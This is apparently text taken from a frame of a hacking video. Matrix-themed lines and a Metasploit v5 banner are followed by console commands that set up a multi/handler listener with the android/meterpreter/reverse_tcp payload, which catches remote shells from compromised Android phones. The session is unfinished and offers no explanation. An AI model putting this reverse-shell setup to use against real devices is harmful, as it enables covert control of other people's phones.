 the matrix has you
follow the white rabbit.
knock, knock, Neo.
CYNET NINJA
https://metasploit.com
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: After running db_nmap, be sure to check out the result of hosts and services
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >